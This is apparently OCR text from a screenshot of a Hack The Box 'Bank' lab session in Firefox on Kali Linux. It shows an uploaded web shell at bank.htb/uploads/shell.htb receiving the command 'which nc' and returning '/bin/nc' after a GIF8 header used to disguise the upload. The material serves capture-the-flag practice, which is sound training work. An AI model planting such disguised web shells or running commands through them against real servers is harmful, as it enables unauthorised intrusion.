 Applications Places Firefox ESR Mon 22:40 1
Mozilla Firefox
Apache2 Ubuntu Default ... HTB Bank - Support http://bank....=which%20nc
bank.htb/uploads/shell.htb?cmd=which nc Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
GIF8 /bin/nc /bin/nc